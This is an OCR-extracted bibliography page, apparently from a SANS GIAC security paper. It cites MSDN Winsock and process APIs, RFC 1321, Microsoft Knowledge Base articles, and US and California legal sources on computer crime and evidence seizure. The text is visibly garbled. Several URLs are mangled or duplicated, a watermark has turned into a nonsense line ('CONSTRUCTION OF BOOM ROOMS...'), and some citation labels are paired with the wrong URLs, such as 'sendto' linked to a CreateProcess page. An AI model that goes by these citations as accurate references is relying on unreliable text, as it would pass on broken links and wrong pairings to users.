

# Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **Works Cited**

# **List of References**

 $\overline{a}$ 

For Comments: 1321, MIT Laboratory for Computer Science, April 1992<br>
S. Corg/FrC/Ffc1321,txt><br>
S. Corg/FrC/Ffc1321,txt><br>
eleproject.com/uscritens/FileDigest/FileDigest.zip><br>
eleproject.com/uscritens/FileDigest/FileDigest.z [MSDN,cs] CreateService, Microsoft Developer Network <http://msdn.microsoft.com/library/en-us/dllproc/base/createservice.asp> <sup>[RFC1321]</sup> Request for Comments: 1321, MIT Laboratory for Computer Science, April 1992 <http://www.ietf.org/rfc/rfc1321.txt> <sup>[CPrj,fd]</sup> File Digest, Code Project, George Anescu, <http://www.codeproject.com/useritems/FileDigest/FileDigest.zip> [MSDN,sk] WSASocket, Microsoft Developer Network <http://msdn.microsoft.com/library/en-us/winsock/winsock/wsasocket\_2.asp> [MSDN,bd] bind, Microsoft Developer Network <http://msdn.microsoft.com/library/en-us/winsock/winsock/bind\_2.asp> [MSDN,sa] sockaddr, Microsoft Developer Network <http://msdn.microsoft.com/library/en-us/winsock/winsock/sockaddr\_2.asp> [MSDN,hd] gethostbyname, Microsoft Developer Network <http://msdn.microsoft.com/library/en-us/winsock/winsock/gethostbyname\_2.asp> [MSDN,io] , Microsoft Developer Network <http://msdn.microsoft.com/library/en-us/winsock/winsock/wsaioctl\_2.asp> [MSDN,rf] WSAIoctl, Microsoft Developer Network <http://msdn.microsoft.com/library/en-us/winsock/winsock/recvfrom\_2.asp> <sup>[BD305601]</sup> MS01-060: FIX: CRT String Format Functions May Underwrite Buffer, Microsoft Knowledge Base <http://support.microsoft.com/?kbid=305601> [MSDN,st], Microsoft Developer Network <http://msdn.microsoft.com/library/en-us/winsock/winsock/sendto\_2.asp> [MSDN,cp] sendto, Microsoft Developer Network <http://msdn.microsoft.com/library/en-us/dllproc/base/createprocess.asp> [MSDN,pk] PeekNamedPipe, Microsoft Developer Network <http://msdn.microsoft.com/library/en-us/ipc/base/peeknamedpipe.asp> [MSRK,sc] Windows 2000 Resource Kit, Microsoft Corporation, 2001 <http://www.microsoft.com/windows2000/techinfo/reskit/en-us/default.asp> <sup>[BD307982]</sup> Cache May Not Clean Up When the SMB File Handle Is Closed, Microsoft Knowledge Base <http://support.microsoft.com/?kbid=307982> [CApenal] Chapter 5. Larceny, Penal Code Section 484-502.9 < http://www.leginfo.ca.gov>  $KLETI$  Remember: Custody + Interrogation = Miranda, Interview and Interrogation <http://www.kletc.org/DW\_legal/interview.html> [2701-12] Title 18. Crimes And Criminal Procedure, UNITED STATES CODE ANNOTATED <http://www.usdoj.gov/criminal/cybercrime/ECPA2701\_2712.htm> [1030] Chapter 47--Fraud And False Statements, UNITED STATES CODE ANNOTATED <http://www.usdoj.gov/criminal/cybercrime/1030NEW.htm>

 $\overline{a}$ 

<sup>[seize]</sup> Searching and Seizing Computers, Computer Crime and Intellectual Property Section, Criminal Division United States Department of Justice, July 2002

 $\mathcal{L}_{\mathcal{A}}$  final principal  $\mathcal{L}_{\mathcal{A}}$  and  $\mathcal{L}_{\mathcal{A}}$  and  $\mathcal{L}_{\mathcal{A}}$  and  $\mathcal{L}_{\mathcal{A}}$ 

<http://www.usdoj.gov/criminal/cybercrime/s&smanual2002.htm>

**CONSTRUCTION OF BOOM ROOMS FOR THE ROOMS FOR THE ROOMS FOR THE ROOMS FULL ROOMS FOR THE ROOMS FULL ROOMS FULL ROOMS FULL ROOMS FULL ROOMS FULL ROOMS FULL ROOMS FULL ROOMS FULL ROOMS FULL ROOMS FULL ROOMS FULL ROOMS FULL R** <sup>[3121-27]</sup> Chapter 206--Pen Registers And Trap And Trace Devices, UNITED STATES CODE ANNOTATED <http://www.usdoj.gov/criminal/cybercrime/pentrap3121\_3127.htm>